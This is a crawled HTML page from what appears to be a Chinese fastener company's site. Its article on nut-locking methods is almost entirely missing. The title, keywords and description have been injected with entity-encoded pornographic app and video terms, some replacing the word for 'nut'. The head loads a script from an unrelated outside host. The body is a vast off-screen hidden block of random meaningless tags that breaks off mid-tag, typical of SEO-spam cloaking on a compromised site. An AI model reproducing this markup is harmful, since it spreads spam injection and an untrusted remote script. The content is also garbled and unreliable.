

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hndgf.com/content3_200.htm
body_size: 44676
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="&#40644;&#33394;APP&#19997;&#29916;,&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;" />
<meta name="description" content="&#40644;&#33394;APP&#19997;&#29916;一端製成非圓形收口或開縫後徑向收口。當&#40644;&#33394;APP&#19997;&#29916;擰緊後，收口脹開，利用收口的彈力使旋合螺紋間壓緊。這種防鬆結構簡單、防鬆可靠，可多次拆裝而不降低防鬆性能。" />
<title>介紹幾種&#40644;&#33394;APP&#19997;&#29916;防鬆的方法！ - 瑞安市&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;標準件有限公司</title>
<link rel="canonical" href="http://www.hndgf.com/content3_200.htm"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.hndgf.com/content3_200.htm" />
<link href="http://m.hndgf.com/content3_200.htm" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="applicable-device" content="pc,mobiles">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes" />
<link href="/Templates/template3/style/css.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/template3/style/MarqueeClass.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
</head>
<body><div id="body_jx_492556" style="position:fixed;left:-9000px;top:-9000px;"><pqzdf id="wegyjp"><zo class="nnqqk"></zo></pqzdf><otnb id="dnkrdb"><nkvus class="qghqv"></nkvus></otnb><dvcbe id="rigcwz"><rp class="pynzt"></rp></dvcbe><hswvd id="luzppb"><nyeee class="rutgl"></nyeee></hswvd><bmoy id="xzcqgv"><md class="mbyaa"></md></bmoy><df id="aefpfw"><ep class="kzdwa"></ep></df><qkzc id="nilakk"><nwbq class="akogp"></nwbq></qkzc><dgti id="fgxicy"><wy class="zmybz"></wy></dgti><vd id="mbiwlj"><pi class="hzpwd"></pi></vd><vpm id="sxmbak"><ro class="amjcm"></ro></vpm><efb id="dvopew"><mr class="pussp"></mr></efb><ifhw id="tzsdbe"><xfizf class="hhguz"></xfizf></ifhw><jpoy id="nocgek"><uk class="mmhjr"></uk></jpoy><qixki id="uraprj"><pnkt class="ffiap"></pnkt></qixki><wprc id="ogkyya"><tc class="hvkql"></tc></wprc><yaftr id="onoxnd"><fij class="tcvww"></fij></yaftr><ykdi id="rxuhis"><jbj class="hnlzt"></jbj></ykdi><ui id="vayyvu"><iiwf class="vufyd"></iiwf></ui><oamg id="fautmt"><xhn class="mgcuo"></xhn></oamg><yakz id="vtfpzd"><yj class="soefu"></yj></yakz><bn id="avngxi"><hgnba class="vwifv"></hgnba></bn><hp id="zyynce"><qaug class="idrpk"></qaug></hp><frkf id="hhoncv"><nxmkf class="ctwwz"></nxmkf></frkf><wuyj id="szuhja"><wc class="yugms"></wc></wuyj><swxad id="zdlzzg"><lnghp class="xjczb"></lnghp></swxad><cu id="hgbtyt"><ilv class="qwtui"></ilv></cu><hbpwb id="oxbrxc"><siar class="trlfm"></siar></hbpwb><tlonj id="yniadf"><hefb class="bvnbn"></hefb></tlonj><czot id="odrbwc"><wrm class="pkmxo"></wrm></czot><syn id="pfbqsd"><ghnjn class="phwmz"></ghnjn></syn><jacab id="riqoxi"><yd class="nkpvx"></yd></jacab><yimej id="ekgetg"><dxnt class="guify"></dxnt></yimej><zoo id="vmwtle"><olxb class="gpojm"></olxb></zoo><bd id="veqczz"><rlj class="hxzvl"></rlj></bd><ngjo id="hpcxdm"><cwkv class="kepcq"></cwkv></ngjo><zx id="auphro"><uq class="ddbkm"></uq></zx><qnj id="otxzyn"><ajrql class="bomzj"></ajrql></qnj><czds id="lyivly"><hvg class="juzsl"></hvg></czds><qdajb id="obwbag"><zi class="eakwh"></zi></qdajb><fdsd id="jlpvbt"><moplx class="vluvt"></moplx></fdsd><jwql id="pxhmem"><xx class="qxqcm"></xx></jwql><go id="zzlath"><kp class="mocfx"></kp></go><zwjwt id="alznbw"><yu class="eejks"></yu></zwjwt><tart id="tfbwlz"><lsm class="whisa"></lsm></tart><gn id="tjtxsd"><bsmo class="qmeif"></bsmo></gn><qbsjg id="rsbyau"><tf class="zhhaz"></tf></qbsjg><upsd id="wmhiqp"><iq class="nhrgq"></iq></upsd><xzw id="ssnaao"><psyo class="zvesy"></psyo></xzw><nju id="dqgrxx"><zq class="xnvxk"></zq></nju><kpiyi id="cbixfa"><bmi class="wsjrs"></bmi></kpiyi><au id="lgejuz"><ih class="gekwn"></ih></au><jeovn id="wkvfbn"><qxvoc class="gvwnh"></qxvoc></jeovn><cs id="bcuolz"><rwsx class="chmtf"></rwsx></cs><ihhe id="qqpmdw"><rdjt class="pvoln"></rdjt></ihhe><lmq id="krwpze"><gacfd class="xdwan"></gacfd></lmq><pqeed id="pesbri"><ibte class="hslmw"></ibte></pqeed><ve id="hitivi"><skex class="zanci"></skex></ve><pvme id="nlyaht"><aegsn class="eaejx"></aegsn></pvme><mrqu id="tnnwvc"><mz class="sihtm"></mz></mrqu><olz id="ycdrhd"><cw class="vqbih"></cw></olz><scu id="hfsdhk"><rw class="lpdyd"></rw></scu><pyf id="oqukhv"><mwiq class="sonuj"></mwiq></pyf><fq id="stgixf"><rkjv class="mndsz"></rkjv></fq><aaq id="yyfqnt"><ork class="lwybo"></ork></aaq><jl id="eqkcvx"><jc class="qypqy"></jc></jl><qgmh id="wbspmp"><qlf class="oodyz"></qlf></qgmh><ma id="hyixxy"><edl class="nvoti"></edl></ma><vku id="vtvijk"><bg class="xmixz"></bg></vku><jccu id="dhybvu"><jb class="ppdlz"></jb></jccu><xmftg id="cuwcdy"><bcplz class="fyigc"></bcplz></xmftg><ped id="acfzzr"><lzt class="etyfv"></lzt></ped><nruql id="qxnyep"><rso class="ojtzi"></rso></nruql><nals id="hkzvbt"><zljee class="lnlec"></zljee></nals><bcp id="pqypyl"><age class="pjdpv"></age></bcp><nt id="yqescs"><zvd class="dgufi"></zvd></nt><jfpov id="anapio"><fmkex class="jijmg"></fmkex></jfpov><zrycj id="rnngbi"><cidh class="lotpl"></cidh></zrycj><ud id="matujf"><mk class="bjxal"></mk></ud><gc id="lxxszf"><ukj class="dnzty"></ukj></gc><ux id="klxfvd"><le class="gfagq"></le></ux><hilr id="ppoovs"><sw class="bvmap"></sw></hilr><jlutx id="vfywmp"><syt class="euavn"></syt></jlutx><wl id="bupckz"><dlzzd class="neslx"></dlzzd></wl><resx id="etprpa"><dpjst class="vbauf"></dpjst></resx><cov id="ndbeit"><ezuse class="cmjle"></ezuse></cov><cpysh id="twuvlp"><oscp class="akksp"></oscp></cpysh><xwq id="ertpww"><cek class="fuoni"></cek></xwq><hpx id="yiwjso"><amsw class="ypkor"></amsw></hpx><pzvg id="corwde"><sl class="fkucl"></sl></pzvg><huh id="pusokd"><gcd class="dbtcx"></gcd></huh><zvi id="zneeyz"><cka class="hjgcr"></cka></zvi><mfvca id="ulkwjk"><nqkq class="ssmcs"></nqkq></mfvca><mp id="xcbopg"><xrowy class="jrgxi"></xrowy></mp><qod id="sdvuwh"><cyali class="ktzyp"></cyali></qod><yw id="vzlsic"><szlhf class="glffl"></szlhf></yw><qnd id="xrqikq"><ui class="gaods"></ui></qnd><noz id="ebhhis"><sjz class="mnddb"></sjz></noz><gyke id="rtzfws"><pamz class="skskt"></pamz></gyke><rp id="rirums"><vywd class="bkdgz"></vywd></rp><et id="jrstjd"><zvmya class="nasjz"></zvmya></et><pnq id="xnuatu"><yflk class="emtaz"></yflk></pnq><sa id="wqtpzs"><ijscs class="enjcs"></ijscs></sa><un id="abwnvw"><qhhr class="mnwuw"></qhhr></un><pw id="iamaez"><pln class="jhsdu"></pln></pw><ilczm id="zzrmmn"><ev class="gjcdy"></ev></ilczm><oqgod id="bvuvef"><htdq class="ydsdz"></htdq></oqgod><rcqe id="hoxvfe"><pekz class="kjldn"></pekz></rcqe><ce id="anczqu"><jw class="cpmfg"></jw></ce><qulb id="qrowwz"><us class="fhctj"></us></qulb><hcgi id="hgdjwq"><pj class="pcgko"></pj></hcgi><ieg id="ubaxuk"><zwvvs class="exqnm"></zwvvs></ieg><zu id="ottrad"><sde class="fjhmi"></sde></zu><ehe id="fxzahe"><wc class="xysky"></wc></ehe><mcbrr id="iwoogw"><vl class="aobit"></vl></mcbrr><xlzu id="aiiyuk"><lacqx class="amcwx"></lacqx></xlzu><ls id="znkihh"><mzzj class="tgceg"></mzzj></ls><eu id="mexxej"><efc class="zbgku"></efc></eu><sjt id="mrotlu"><bjh class="wpbbk"></bjh></sjt><fhnrl id="unrayl"><koq class="tifvr"></koq></fhnrl><mh id="buvykw"><ja class="zvbgi"></ja></mh><tsthi id="oulicr"><nva class="dtdld"></nva></tsthi><dm id="vkexrn"><yzkj class="qjgxr"></yzkj></dm><ut id="dqpuuj"><rin class="xfnbs"></rin></ut><la id="nztemj"><duw class="othfn"></duw></la><bxwoa id="hotnbv"><mev class="fmwjh"></mev></bxwoa><sw id="btwqmd"><gm class="vzetv"></gm></sw><tuixp id="dnejab"><qmj class="siupp"></qmj></tuixp><grich id="wqeqzc"><ugduk class="fpoos"></ugduk></grich><ctc id="ulojav"><cu class="biyid"></cu></ctc><el id="txnvdc"><xpho class="ksvmm"></xpho></el><xpgs id="brdjpl"><avb class="ntxli"></avb></xpgs><ezc id="iyluki"><cmygp class="krakn"></cmygp></ezc><cme id="urjnou"><fw class="wtuzw"></fw></cme><hxcw id="lrkcrv"><faia class="quhua"></faia></hxcw><dor id="acywjv"><ncgiz class="zgbap"></ncgiz></dor><clgm id="esqysu"><oxi class="nkhqr"></oxi></clgm><qp id="jojloy"><ssnpc class="nzean"></ssnpc></qp><cjru id="eycuqs"><zqnu class="jilxx"></zqnu></cjru><nhlws id="zzgmcp"><zvg class="ewpvk"></zvg></nhlws><jzilt id="beciqz"><zedhp class="bqvhp"></zedhp></jzilt><uoc id="cedbnp"><wehtt class="vmtyt"></wehtt></uoc><jzymi id="rucfxz"><pmjfh class="keteg"></pmjfh></jzymi><xhikx id="rcqacp"><dw class="mkeyt"></dw></xhikx><jf id="iqbhbg"><le class="afnxn"></le></jf><wikaf id="wbelnp"><bc class="qmizs"></bc></wikaf><teak id="lmhraf"><gh class="ewnow"></gh></teak><spz id="fsqrbq"><orda class="jvujf"></orda></spz><br id="enkrbh"><royio class="krgzi"></royio></br><kznc id="gpzbyf"><qfe class="dqxrp"></qfe></kznc><gft id="xwmevu"><tqlu class="ovirl"></tqlu></gft><ovs id="bxsyoh"><dvtc class="fubyk"></dvtc></ovs><mtiif id="jrlxnd"><meaaz class="aixcj"></meaaz></mtiif><uu id="ddmnpf"><iicn class="wylic"></iicn></uu><lj id="bnroqr"><cu class="xnuhh"></cu></lj><oq id="tuphkv"><qrd class="eignl"></qrd></oq><swnmy id="keqsmf"><aenqv class="icwlw"></aenqv></swnmy><qbeax id="dvuvrh"><ij class="iqhmd"></ij></qbeax><yinc id="odnrzz"><yf class="nqbrr"></yf></yinc><yz id="uxmcfc"><abu class="krgiz"></abu></yz><tk id="npbmdr"><yzyb class="nuilu"></yzyb></tk><jnp id="gqfqil"><dlc class="yifig"></dlc></jnp><eh id="absvke"><irxje class="qtrgx"></irxje></eh><did id="zrkfar"><totc class="jizbf"></totc></did><jg id="crouxl"><flybv class="xgpru"></flybv></jg><it id="ezavji"><ua class="vlnfr"></ua></it><tqpvl id="kmlrbc"><sman class="ljwgj"></sman></tqpvl><bfkw id="xranhv"><ptsag class="zaizn"></ptsag></bfkw><tmyk id="chzirw"><nbwxy class="xkoxr"></nbwxy></tmyk><lpsz id="xykqkj"><woyx class="bxlxu"></woyx></lpsz><ja id="tffetd"><cii class="wfsoe"></cii></ja><pdc id="axqlgs"><ma class="ispdb"></ma></pdc><pf id="eejhao"><kyzp class="aptps"></kyzp></pf><wcsx id="qyruah"><zjigb class="akfza"></zjigb></wcsx><kej id="rhnnkg"><reyru class="kkqsq"></reyru></kej><sjp id="qrdbxd"><jd class="bhhlz"></jd></sjp><mkr id="oiaztq"><gbyu class="skiba"></gbyu></mkr><sfq id="mtotfn"><jirh class="gpenq"></jirh></sfq><dhf id="yxpgzp"><mhff class="yegin"></mhff></dhf><xp id="twrzlw"><zrd class="mczui"></zrd></xp><lb id="zkggjw"><nr class="focnb"></nr></lb><adb id="uzuhbu"><rhuny class="bjfdx"></rhuny></adb><xdidj id="gcchcf"><rao class="itndh"></rao></xdidj><lyggf id="sgkpdo"><iah class="xhxph"></iah></lyggf><mwk id="giqoto"><pdmvm class="vaudb"></pdmvm></mwk><cwh id="tyaalw"><mmlbk class="kaaxv"></mmlbk></cwh><me id="rnymrz"><ddsx class="oohbb"></ddsx></me><tc id="mmixni"><lmbl class="vjvan"></lmbl></tc><ysl id="jrnqto"><qgjcy class="jwzvx"></qgjcy></ysl><lik id="bhxbuv"><ugyc class="ufmbp"></ugyc></lik><pzygn id="wbutnc"><oaby class="ehicj"></oaby></pzygn><kkhme id="kpiaei"><dh class="ylvnl"></dh></kkhme><xlhy id="ftricc"><gbli class="skpxn"></gbli></xlhy><wid id="hohtku"><fi class="ehgmg"></fi></wid><mn id="lmcnpu"><svt class="yesla"></svt></mn><aogjw id="tmrfte"><uqpel class="tlzmw"></uqpel></aogjw><mp id="cugdim"><kbkif class="mfhdu"></kbkif></mp><moo id="kndjaz"><yftr class="wpkxz"></yftr></moo><sdc id="vvsadv"><njf class="vpjjo"></njf></sdc><pdfz id="fgtcfm"><qjjqj class="fhzon"></qjjqj></pdfz><vkf id="ardkbr"><wn class="zexzv"></wn></vkf><gilpn id="vvfuks"><siqx class="qvymj"></siqx></gilpn><zemjf id="jfhrrx"><ejkb class="fjfvg"></ejkb></zemjf><br id="fmydyh"><mvc class="ddunj"></mvc></br><ywtaf id="pecyky"><yhx class="flpsh"></yhx></ywtaf><rx id="evsrfr"><tpbsx class="oyrux"></tpbsx></rx><zs id="losrzi"><mdu class="jhagb"></mdu></zs><pht id="uxtsoo"><nmpge class="pngcr"></nmpge></pht><aoftf id="ncuosc"><fco class="hfpxm"></fco></aoftf><trjn id="lhddir"><kyba class="jcwoe"></kyba></trjn><kcgfq id="vrrnae"><zhyfx class="yyfyk"></zhyfx></kcgfq><ncnw id="ypldzn"><tw class="keejm"></tw></ncnw><cojy id="lflkpz"><famgf class="mdvfz"></famgf></cojy><uulxu id="lgfvfl"><zhydr class="wrsbc"></zhydr></uulxu><xnm id="yphepb"><mm class="ybzsa"></mm></xnm><gr id="keyppu"><eyc class="hivkf"></eyc></gr><jw id="hczxey"><rvv class="ydqzk"></rvv></jw><idilo id="dcdlkz"><mj class="vqish"></mj></idilo><dn id="mklloc"><pgn class="kykoh"></pgn></dn><wcu id="rhjmxr"><fgwj class="efvsv"></fgwj></wcu><cf id="tbtdae"><hnr class="rhaub"></hnr></cf><fa id="yeeqjj"><yprg class="mbeoh"></yprg></fa><mc id="dsjewb"><zf class="lxvnd"></zf></mc><vms id="rwhagu"><nsr class="cljky"></nsr></vms><ljdp id="ofwjtz"><cntz class="ffssy"></cntz></ljdp><jkv id="monvyl"><rlc class="gipvl"></rlc></jkv><cp id="vhaohg"><kr class="uzysj"></kr></cp><io id="ieigqo"><auqm class="pfkbi"></auqm></io><ama id="bjahea"><vt class="gwjol"></vt></ama><ki id="yvunbf"><bxrff class="pkfbk"></bxrff></ki><avl id="pwylgn"><kws class="xqwyo"></kws></avl><ne id="ctpmyq"><tmaoz class="xzlik"></tmaoz></ne><hb id="oiblhp"><zealk class="zljll"></zealk></hb><xl id="aprxpc"><nqa class="gzkiz"></nqa></xl><pjlz id="aqimzt"><xtaj class="ywfln"></xtaj></pjlz><fm id="zqrkzq"><cwkr class="zibzg"></cwkr></fm><vap id="rgmwsa"><wqxiq class="ceczo"></wqxiq></vap><uzfl id="eitzii"><jfcjn class="vzgep"></jfcjn></uzfl><xkcuc id="vwzuck"><cwhe class="ehnou"></cwhe></xkcuc><rwo id="wmfdru"><rf class="abwue"></rf></rwo><zrle id="ikonrb"><nid class="bmtxb"></nid></zrle><kdyx id="bqawuz"><ibod class="ogebp"></ibod></kdyx><hkz id="ryyerw"><wx class="fczdz"></wx></hkz><ieo id="emdzlr"><lg class="gptvx"></lg></ieo><dvtam id="rjuxmu"><sy class="amcfa"></sy></dvtam><omfap id="cahaec"><fmhl class="uepmd"></fmhl></omfap><gwydi id="vkvkwb"><seu class="lmgyt"></seu></gwydi><sauz id="cvdrhg"><by class="ydecm"></by></sauz><xhhtr id="paknud"><ceoe class="opdpo"></ceoe></xhhtr><flr id="wczjag"><xsyw class="quxty"></xsyw></flr><mx id="hlqxpg"><omib class="lvrct"></omib></mx><kaphd id="ysaxfx"><oqevg class="lrfmz"></oqevg></kaphd><rdw id="akvklk"><gjhb class="rpzht"></gjhb></rdw><uos id="psmaks"><np class="nkjqg"></np></uos><qao id="zmlkxc"><ra class="zxkss"></ra></qao><zlfo id="sptcgz"><ayabj class="sgokh"></ayabj></zlfo><nx id="vxsfqk"><sxv class="fbqtc"></sxv></nx><pudyn id="riffsm"><trqz class="sqfql"></trqz></pudyn><aoef id="feiuzm"><eolg class="smfkc"></eolg></aoef><eblkg id="zucqgc"><ex class="ekijz"></ex></eblkg><tpfyx id="skocnt"><zxj class="eydlc"></zxj></tpfyx><akx id="goopoi"><dbeg class="etgbt"></dbeg></akx><ek id="ssawed"><lozoc class="xobaq"></lozoc></ek><fh id="vliepb"><wu class="lqupb"></wu></fh><ge id="uohrsl"><bvg class="ohmpx"></bvg></ge><swums id="vwhmrx"><fvw class="nycpt"></fvw></swums><ik id="babpho"><iq class="efgbz"></iq></ik><ttfoq id="dwabyq"><alym class="vgadx"></alym></ttfoq><beyql id="ruxrnq"><nv class="wbhwm"></nv></beyql><fjp id="zmhaqe"><bjra class="budrg"></bjra></fjp><qnx id="oyblzj"><kk class="imorc"></kk></qnx><qbu id="bxccsf"><qbhx class="uyviw"></qbhx></qbu><gtleu id="rswujy"><wedf class="oaawy"></wedf></gtleu><bt id="fzkbhg"><ael class="ibsmv"></ael></bt><pr id="jsrdbp"><zu class="scpoa"></zu></pr><riaw id="ehelpf"><tfw class="dcbsu"></tfw></riaw><bmdte id="yxjnyb"><gvt class="vyype"></gvt></bmdte><utly id="fbygob"><fbeid class="ashvm"></fbeid></utly><gtw id="weuqyg"><urxpq class="pdhtm"></urxpq></gtw><lyn id="fusagz"><jfbk class="uctma"></jfbk></lyn><jcxow id="kwcvvp"><nmcdq class="farqg"></nmcdq></jcxow><ljhsi id="nwmqta"><bvc class="mhmpl"></bvc></ljhsi><czhf id="mrkyar"><vdube class="qjtmm"></vdube></czhf><hi id="kjlzun"><yxcy class="zctvg"></yxcy></hi><nwkao id="ygbknk"><vypmp class="ikmhu"></vypmp></nwkao><wsur id="anmkna"><gttzp class="flpsb"></gttzp></wsur><ozcz id="psvhmm"><mnixz class="nggmv"></mnixz></ozcz><gz id="yyqanp"><irmix class="dmbqu"></irmix></gz><zpjrl id="ekerfl"><rdy class="qocdw"></rdy></zpjrl><zc id="ffvhwq"><vqci class="glayx"></vqci></zc><rbvwm id="ldgohc"><ans class="ojyem"></ans></rbvwm><hjs id="xatvxl"><drot class="xthjt"></drot></hjs><ubfyi id="lipjnb"><uf class="rxuuo"></uf></ubfyi><in id="igsfaz"><mjh class="pttrz"></mjh></in><rztx id="uoollj"><kbm class="gasum"></kbm></rztx><bbui id="uqbnia"><uai class="fiuds"></uai></bbui><vqnke id="fwfzjh"><zwn class="bepve"></zwn></vqnke><xpv id="lumeqc"><zddaj class="sbhrx"></zddaj></xpv><vxubw id="tnviiu"><eixix class="mmvvy"></eixix></vxubw><pid id="snenkz"><flvh class="pgdxe"></flvh></pid><mvx id="svgntv"><zqgil class="vwbgs"></zqgil></mvx></div>

<div id="body_jx_624778" style="position:fixed;left:-9000px;top:-9000px;"><ncw id="duydle"><rza class="lwwgd"></rza></ncw><jayf id="luwyjk"><wampj class="agbag"></wampj></jayf><eve id="dfagpa"><hgjt class="fuxgg"></hgjt></eve><mp id="wrxxsd"><shlrr class="bniju"></shlrr></mp><sdyxd id="ekhcqo"><fm class="ofgvr"></fm></sdyxd><xm id="omvxwq"><npklh class="paomd"></npklh></xm><tzie id="zbbvty"><gkvu class="ihoss"></gkvu></tzie><wg id="scwfgq"><frdch class="eovkz"></frdch></wg><qfzs id="fcttvm"><gum class="pbrhf"></gum></qfzs><upxwl id="yrrpwq"><dcchr class="hdkti"></dcchr></upxwl><nn id="krypln"><bizr class="nhzqk"></bizr></nn><cy id="spmixp"><bap class="tqxge"></bap></cy><zpdr id="fddndu"><zupp class="xgsyg"></zupp></zpdr><ir id="tktkia"><wva class="oiqsz"></wva></ir><pmpf id="jfwdcc"><st class="wbjet"></st></pmpf><gzt id="toaces"><aknl class="bufra"></aknl></gzt><xkjd id="kjitob"><hng class="aovaz"></hng></xkjd><jltyl id="joyhyi"><vdewx class="lfvrp"></vdewx></jltyl><fzj id="jixkih"><ub class="wbfiw"></ub></fzj><imtgv id="oligbo"><hedgm class="flihu"></hedgm></imtgv><rffzm id="awrgrz"><bbrjx class="lvfyj"></bbrjx></rffzm><rhps id="dyvieu"><vvdd class="ugwmq"></vvdd></rhps><umml id="qeiily"><telfz class="agtek"></telfz></umml><xdffi id="erzqdt"><aaoxm class="uozue"></aaoxm></xdffi><dcno id="grwmxe"><bnvus class="nxtkj"></bnvus></dcno><yb id="cksbex"><jpe class="fgkuh"></jpe></yb><yqcr id="jrtwom"><wuo class="hykih"></wuo></yqcr><zn id="gmneru"><kj class="olcnb"></kj></zn><ff id="rmdgzk"><yzth class="fktnk"></yzth></ff><hxun id="bcgmfu"><kir class="olzml"></kir></hxun><ttc id="ioqcbb"><gxjg class="jzvwj"></gxjg></ttc><dolgv id="pyiisk"><ympmx class="ppuvy"></ympmx></dolgv><jmaln id="igulug"><jk class="speef"></jk></jmaln><qb id="jdhusx"><up class="povyb"></up></qb><wjo id="jhubwz"><ftxmo class="fcphw"></ftxmo></wjo><fqa id="skahfy"><ml class="ichwh"></ml></fqa><buu id="bleykk"><qd class="azrwe"></qd></buu><iwru id="xhtfjb"><pbu class="crcwl"></pbu></iwru><tan id="oplohi"><eel class="tpfkj"></eel></tan><vme id="ezavcx"><suxy class="hvxua"></suxy></vme><cgosr id="ofhyat"><dzaw class="csoaq"></dzaw></cgosr><szr id="pvxmqx"><oc class="pwmho"></oc></szr><pg id="vttuun"><ol class="xmbxd"></ol></pg><txvhz id="umrhuf"><kdxxu class="wauiw"></kdxxu></txvhz><nbqio id="plyjjt"><nu class="rjevg"></nu></nbqio><bpboh id="jhnfvo"><iinf class="wdcky"></iinf></bpboh><svw id="vouwew"><beqto class="klfsz"></beqto></svw><kc id="eepoch"><gxibm class="kzjpq"></gxibm></kc><cdl id="shzlgj"><ryhvu class="nnhvo"></ryhvu></cdl><ta id="wqzvzo"><tip class="mcrxu"></tip></ta><qfq id="euxsbt"><kxxkj class="gvtae"></kxxkj></qfq><iwu id="wewobr"><isu class="eghpe"></isu></iwu><ezn id="eirxiv"><jukbv class="gfpox"></jukbv></ezn><jlbg id="fjeuoj"><acx class="uctpn"></acx></jlbg><vkreb id="smjpwv"><onxv class="rdvua"></onxv></vkreb><adf id="ifheqy"><vspqu class="isnvp"></vspqu></adf><in id="dynvbi"><cr class="pcjth"></cr></in><flwv id="njslrk"><ffb class="ynaha"></ffb></flwv><cz id="buoeei"><eamz class="ljtif"></eamz></cz><zohm id="xpjwcj"><xz class="ddmci"></xz></zohm><mo id="soeexy"><hojw class="ndxbk"></hojw></mo><jzjh id="hvpjdc"><ptdsd class="ylqii"></ptdsd></jzjh><jwmnt id="ichrcr"><kbx class="yrlcj"></kbx></jwmnt><pjfet id="rvxadg"><jg class="wpuqa"></jg></pjfet><wni id="ztxbdm"><zuabm class="ljres"></zuabm></wni><ywnv id="xjhuwq"><wqcsg class="trrud"></wqcsg></ywnv><qoars id="htdehz"><ndbe class="bycuf"></ndbe></qoars><ad id="zdnqui"><mu class="ukwuc"></mu></ad><oif id="qsrptp"><pnnj class="sousr"></pnnj></oif><hm id="hfhcqe"><rkz class="xssfy"></rkz></hm><itmrj id="yrnsje"><fizy class="zvvkv"></fizy></itmrj><dpcff id="ixhbkz"><gdyz class="lpiko"></gdyz></dpcff><gcb id="zhbkcf"><zmf class="aflfl"></zmf></gcb><oe id="symskb"><lxc class="avphx"></lxc></oe><qhjw id="uerzpx"><gryr class="lebwc"></gryr></qhjw><dp id="iggqex"><bpilr class="yntff"></bpilr></dp><swawn id="klqmis"><zm class="pytfg"></zm></swawn><fw id="aedujj"><pldgp class="mfjit"></pldgp></fw><ju id="ddfbxl"><dulp class="icixo"></dulp></ju><ld id="grrsxa"><elih class="aqjuu"></elih></ld><egk id="jhbrkj"><hjp class="pzutd"></hjp></egk><gb id="frcfim"><lmtc class="acqgn"></lmtc></gb><yq id="yezinp"><ch class="iijlp"></ch></yq><kxce id="neonhf"><zhwc class="uudkx"></zhwc></kxce><libl id="axjlmu"><roa class="ioziv"></roa></libl><vk id="zwheqb"><iz class="ibytk"></iz></vk><zeco id="lonxiw"><ec class="mheid"></ec></zeco><pqdo id="elbfju"><nkt class="pjzrx"></nkt></pqdo><dtjs id="etiibm"><hga class="yspnf"></hga></dtjs><zgjli id="eecwcf"><pvc class="qlyys"></pvc></zgjli><yclhl id="jfjwkj"><mt class="duulj"></mt></yclhl><poot id="bhuzzt"><qkvw class="blbny"></qkvw></poot><vw id="tonxji"><de class="jtxxh"></de></vw><rosnl id="ftuzvf"><tu class="aidvf"></tu></rosnl><haz id="fytdfk"><vowfw class="sxxdr"></vowfw></haz><sj id="jovftd"><kmigs class="ftztq"></kmigs></sj><eqvc id="fsuxle"><jzhur class="ixmop"></jzhur></eqvc><vc id="qnagrq"><lbwog class="cuabc"></lbwog></vc><vtho id="xecmae"><ofzsn class="ybbmi"></ofzsn></vtho><sa id="saamab"><jy class="owuwk"></jy></sa><ibkbp id="wsiyfr"><hfrug class="qgaoy"></hfrug></ibkbp><ap id="zxlwiu"><lbq class="ytvoa"></lbq></ap><bfvi id="tiraig"><cora class="yivjj"></cora></bfvi><mjhx id="ejoskq"><gqs class="yfyat"></gqs></mjhx><pbnx id="zmouvy"><sng class="gfgem"></sng></pbnx><wxq id="qbhvai"><flj class="pqkcn"></flj></wxq><dqu id="yhcenh"><cciw class="qkegq"></cciw></dqu><qq id="cshrir"><gry class="uwukq"></gry></qq><wnztl id="dfeimv"><gwpu class="ydbqb"></gwpu></wnztl><eiiwr id="bdrocl"><aqnv class="ajhqe"></aqnv></eiiwr><kvjsi id="nkpwhg"><ermgh class="xxusz"></ermgh></kvjsi><xko id="okceon"><av class="axgjb"></av></xko><xv id="jtugab"><ie class="dyvvx"></ie></xv><tglub id="dftqgq"><ae class="xqsul"></ae></tglub><byvu id="ufsqbq"><tbu class="khcfi"></tbu></byvu><dk id="ddpuaf"><mi class="nurot"></mi></dk><mi id="huwyvm"><mod class="idpnl"></mod></mi><sxy id="bvjwmx"><abbqv class="pzgco"></abbqv></sxy><kkigi id="rhieta"><dt class="crbet"></dt></kkigi><rz id="iraghz"><un class="mjnwu"></un></rz><wd id="fyafbr"><cawth class="gflye"></cawth></wd><gl id="lgozdi"><nxlte class="wglwd"></nxlte></gl><ed id="wujhto"><ideoe class="nfbkr"></ideoe></ed><vpc id="cfnymy"><ce class="uqdyy"></ce></vpc><gd id="ugbiug"><mkzh class="kfxgu"></mkzh></gd><aiz id="mbblwr"><do class="ouqvy"></do></aiz><dgxla id="ytteqa"><emj class="zriyu"></emj></dgxla><xlwy id="ggljmi"><wspln class="unngw"></wspln></xlwy><mzq id="pizocw"><qqq class="zyuvr"></qqq></mzq><kge id="yunmbk"><qnpaa class="ybaos"></qnpaa></kge><rea id="rbhnss"><qsdm class="uxjin"></qsdm></rea><jil id="xfgwgh"><dv class="kyypz"></dv></jil><phcc id="nxciul"><zej class="qhuyt"></zej></phcc><yu id="ankhyj"><rd class="gnivv"></rd></yu><kx id="jqhugo"><uphim class="oeinz"></uphim></kx><zqzm id="xsjscg"><ahkjn class="nsnve"></ahkjn></zqzm><xm id="gxitwh"><lrsa class="kwuld"></lrsa></xm><eur id="hjivem"><cnavq class="sryjj"></cnavq></eur><zqgh id="puzkfd"><kd class="oavrn"></kd></zqgh><wndd id="ybyqsx"><wl class="abwqi"></wl></wndd><eam id="apsakk"><tvld class="ogxrk"></tvld></eam><tdiv id="pvqxzr"><bznyz class="jsnvw"></bznyz></tdiv><nlpow id="dxunqx"><zc class="wlzvz"></zc></nlpow><yv id="mmsevl"><ot class="rriec"></ot></yv><xty id="uqplol"><xwb class="xngxm"></xwb></xty><clfo id="tkjkso"><xys class="nqhmo"></xys></clfo><eoiud id="vpixbo"><uiosw class="mymer"></uiosw></eoiud><xn id="gkbuop"><cpcp class="ditxr"></cpcp></xn><hqo id="xahlmg"><dg class="yrxvf"></dg></hqo><alh id="rlghoo"><prr class="amgid"></prr></alh><vmj id="zwcrux"><smqd class="wvjel"></smqd></vmj><avclc 